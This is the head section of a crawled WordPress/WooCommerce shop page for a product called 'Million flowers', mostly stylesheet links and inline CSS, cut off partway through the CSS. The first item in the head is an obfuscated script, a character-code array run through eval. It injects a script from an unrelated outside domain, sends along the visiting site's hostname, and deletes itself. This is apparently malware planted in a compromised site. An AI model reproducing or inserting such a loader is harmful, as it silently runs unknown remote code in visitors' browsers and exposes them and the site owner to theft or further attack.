

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gewattha.com/shop/million-flowers/
body_size: 178784
content:
 <!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://gewattha.com/xmlrpc.php">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<link rel="preload" href="https://gewattha.com/wp-content/themes/martfury/fonts/linearicons.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://gewattha.com/wp-content/themes/martfury/fonts/eleganticons.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://gewattha.com/wp-content/themes/martfury/fonts/ionicons.woff2" as="font" type="font/woff2" crossorigin>
	<title>Million flowers &#8211; Gewattha</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en" href="https://gewattha.com/shop/million-flowers/" />
<link rel="alternate" hreflang="fr" href="https://gewattha.com/shop/millions-de-fleurs/?lang=fr" />
<link rel="alternate" hreflang="de" href="https://gewattha.com/shop/millionen-blumen/?lang=de" />
<link rel="alternate" hreflang="it" href="https://gewattha.com/shop/milioni-di-fiori/?lang=it" />
<link rel="alternate" hreflang="es" href="https://gewattha.com/shop/millones-de-flores/?lang=es" />
<link rel="alternate" hreflang="x-default" href="https://gewattha.com/shop/million-flowers/" />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"631081c11a","_rest_nonce":"2d69d2e3ad","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/gewattha.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":true,"host_url":"gewattha.com"}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"631081c11a","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"blog_home":"https:\/\/gewattha.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate4-v4.cleantalk.org\/pixel\/14ba4281a2ae7b752a7647b0481ea6cc.gif","data__email_check_before_post":1,"data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"6d665697310d9d7b1c3d3e3660073ed1c579d0bbee68155e03f496f7ef4a5722","emailEncoderPassKey":"843692932bdeee5cf57ff30fbf97f864","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Gewattha &raquo; Feed" href="https://gewattha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gewattha &raquo; Comments Feed" href="https://gewattha.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gewattha &raquo; Million flowers Comments Feed" href="https://gewattha.com/shop/million-flowers/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gewattha.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://gewattha.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//gewattha.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://gewattha.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.0.1' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<link rel='stylesheet' id='helpie-faq-bundle-styles-css' href='https://gewattha.com/wp-content/plugins/helpie-faq/assets/bundles/main.app.css?ver=1.28' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='ct_public_css-css' href='https://gewattha.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.44' type='text/css' media='all' />
<link rel='stylesheet' id='ct_email_decoder_css-css' href='https://gewattha.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.44' type='text/css' media='all' />
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//gewattha.com/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://gewattha.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcboost-products-compare-css' href='https://gewattha.com/wp-content/plugins/wcboost-products-compare/assets/css/compare.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wcboost-variation-swatches-css' href='https://gewattha.com/wp-content/plugins/wcboost-variation-swatches/assets/css/frontend.css?ver=1.1.0' type='text/css' media='all' />
<style id='wcboost-variation-swatches-inline-css' type='text/css'>
:root { --wcboost-swatches-item-width: 30px; --wcboost-swatches-item-height: 30px; }
</style>
<link rel='stylesheet' id='wcboost-wishlist-css' href='https://gewattha.com/wp-content/plugins/wcboost-wishlist/assets/css/wishlist.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css' href='https://gewattha.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A300%2C400%2C500%2C600%2C700%7CLibre+Baskerville%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=20170801' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://gewattha.com/wp-content/themes/martfury/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://gewattha.com/wp-content/themes/martfury/css/ionicons.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://gewattha.com/wp-content/themes/martfury/css/eleganticons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://gewattha.com/wp-content/themes/martfury/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-css' href='https://gewattha.com/wp-content/themes/martfury/style.css?ver=20221213' type='text/css' media='all' />
<style id='martfury-inline-css' type='text/css'>
	/* Color Scheme */

	/* Color */

	body {
		--mf-primary-color: #b0afaa;
		--mf-background-primary-color: #b0afaa;
		--mf-border-primary-color: #b0afaa;
	}

	.widget_shopping_cart_content .woocommerce-mini-cart__buttons .checkout,
	 .header-layout-4 .topbar:not(.header-bar),
	 .header-layout-3 .topbar:not(.header-bar){
		background-color: #a1a09b;
	}

body{color: #000000;}.woocommerce .ribbons .ribbon.onsale {background-color:#f25a3f}#site-header:not(.minimized) .product-extra-search .hot-words li a:hover,#site-header .header-bar a:hover,#site-header .primary-nav > ul > li > a:hover, #site-header .header-bar a:hover{color:#42efbb}#site-header .mf-background-primary, #site-header .mini-item-counter{--mf-background-primary-color:#15a250}#site-header .mf-background-primary,  #site-header .mini-item-counter{--mf-background-primary-text-color:#f5f518}#topbar, #topbar a, #topbar #lang_sel > ul > li > a, #topbar .mf-currency-widget .current, #topbar .mf-currency-widget .current:after, #topbar  .lang_sel > ul > li > a:after, #topbar  #lang_sel > ul > li > a:after {color:#faf9f9}#site-header .header-bar a, #site-header .recently-viewed .recently-title,#site-header:not(.minimized) .main-menu .products-cats-menu .cats-menu-title .text, #site-header:not(.minimized) .main-menu .products-cats-menu .cats-menu-title, #site-header .main-menu .primary-nav > ul > li > a, #site-header .main-menu .header-bar,#site-header .header-bar #lang_sel  > ul > li > a, #site-header .header-bar .lang_sel > ul > li > a, #site-header .header-bar #lang_sel > ul > li > a:after, #site-header .header-bar .lang_sel > ul > li > a:after, #site-header .header-bar .mf-currency-widget .current:after,#site-header .header-bar ul.menu > li.menu-item-has-children > a:after, .header-layout-9 .site-header .header-wishlist a {color:#ffffff}#site-header .header-bar .mf-currency-widget ul li a, #site-header .header-bar #lang_sel ul ul li a {color: #666}#site-header .header-bar a:hover,#site-header .primary-nav > ul > li:hover > a, #site-header .header-bar #lang_sel  > ul > li > a:hover, #site-header .header-bar .lang_sel > ul > li > a:hover, #site-header .header-bar #lang_sel > ul > li > a:hover:after, #site-header .header-bar .lang_sel > ul > li > a:hover:after, #site-header .header-bar .mf-currency-widget .current:hover,#site-header .header-bar .mf-currency-widget .current:hover:after{color:#f2f1f1}.site-footer .footer-layout {background-color:#01182c}.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title {color:#ffffff}.site-footer, .site-footer .footer-widgets .widget ul li a, .site-footer .footer-copyright,.site-footer .footer-links .widget_nav_menu ul li a, .site-footer .footer-payments .text {color:#f0eeee}.site-footer .footer-widgets .widget ul li a:hover,.site-footer .footer-links .widget_nav_menu ul li a:hover {color:#279715}.site-footer .footer-widgets .widget ul li a:before, .site-footer .footer-links .widget_nav_menu ul li a:before{background-color:#279715}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://gewattha.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://gewattha.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tawc-deals-css' href='https://gewattha.com/wp-content/plugins/woocommerce-deals/assets/css/tawc-deals.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-product-bought-together-css' href='https://gewattha.com/wp-content/themes/martfury/inc/modules/product-bought-together/assets/product-bought-together.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) 